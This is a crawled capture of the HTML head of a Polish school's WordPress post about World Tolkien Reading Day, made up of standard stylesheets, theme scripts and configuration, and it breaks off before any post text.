

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pzsplegionowo.pl/swiatowy-dzien-czytania-tolkiena-2/
body_size: 24927
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://pzsplegionowo.pl/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>ŚWIATOWY DZIEŃ CZYTANIA TOLKIENA &#8211; PZSP Legionowo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PZSP Legionowo &raquo; Kanał z wpisami" href="https://pzsplegionowo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PZSP Legionowo &raquo; Kanał z komentarzami" href="https://pzsplegionowo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pzsplegionowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpzsplegionowo.pl%2Fswiatowy-dzien-czytania-tolkiena-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pzsplegionowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpzsplegionowo.pl%2Fswiatowy-dzien-czytania-tolkiena-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://pzsplegionowo.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://pzsplegionowo.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=http://pzsplegionowo.pl/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpcdt-public-css-css' href='http://pzsplegionowo.pl/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.4' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='http://pzsplegionowo.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='http://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>
.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Georgia','Georgia','serif'; }
body { font-family : 'Verdana','Geneva','sans-serif'; }

              body {
                font-size : 0.79em!important;
                line-height : 1.5em;
              }
              @media (min-width: 20em) and (max-width: 60em) {
                body {
                  font-size: calc( 0.79em + 0.1045 * ( ( 100vw - 20em) / 40 ))!important;
                }
              }
              @media (min-width: 60em) {
                body {
                  font-size: 0.82em!important;
                }
              }

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<link rel='stylesheet' id='customizr-ms-respond-css' href='http://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.4.24' media='all' />
<script id="nb-jquery" src="http://pzsplegionowo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://pzsplegionowo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="http://pzsplegionowo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"http://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/","mainScriptUrl":"http://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"http://pzsplegionowo.pl/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https://pzsplegionowo.pl/wp-admin/admin-ajax.php","ajaxUrl":"http://pzsplegionowo.pl/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"29b7b894ea"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Trwale odrzu\u0107"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":null,"version":"4.4.24"};
//# sourceURL=tc-scripts-js-extra
</script>
<script src="http://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://pzsplegionowo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pzsplegionowo.pl/wp-json/wp/v2/posts/4640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pzsplegionowo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pzsplegionowo.pl/swiatowy-dzien-czytania-tolkiena-2/" />
<link rel='shortlink' href='https://pzsplegionowo.pl/?p=4640' />

    <script>
      var gsbOption = '{"gsb_field_default_mode":"color","gsb_field_switcher_position":"top-right","gsb_field_ignored_post_ids":"","gsb_field_custom_css":"","gsb_field_is_enabled":0,"gsb_field_is_enable_switcher":0}'
    </script>
    <!-- Generated by Jetpack Social -->
